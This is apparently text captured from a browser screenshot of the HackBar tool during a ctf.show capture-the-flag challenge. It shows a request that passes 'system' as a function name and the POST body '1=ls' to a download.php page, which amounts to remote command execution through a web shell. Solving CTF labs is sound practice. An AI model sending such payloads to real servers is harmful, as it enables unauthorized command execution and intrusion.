 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://44133e3f-82c5-4748-8367-ddff54a81c4f.challenge.ctf.show/download.php?image=db94064d6001c8ebbd832d00f278f83f.png&0=system
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=ls